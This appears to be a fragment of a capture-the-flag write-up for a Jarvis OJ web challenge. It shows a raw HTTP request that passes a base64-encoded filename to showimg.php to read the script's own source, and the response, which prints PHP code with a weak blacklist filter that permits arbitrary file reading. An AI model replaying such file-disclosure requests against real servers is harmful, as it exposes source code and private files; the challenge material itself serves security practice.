 GET /showimg.php?img=c2hvd2ltZy5waHA= HTTP/1.1
Host: web.jarvisoj.com:32768
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12;
rv:57.0) Gecko/20100101 Firefox/57.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Fri, 02 Feb 2018 03:23:12 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21
mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 257
Connection: close
Content-Type: text/html; charset=UTF-8
<?php
$f = $_GET['img'];
if (!empty($f)) {
$f = base64_decode($f);
if (stripos($f,'..')===FALSE &&
stripos($f,'/')===FALSE && stripos($f,'\\')===FALSE
&& stripos($f,'pctf')===FALSE) {
readfile($f);
} else {
echo "File not found!";
}
}
?>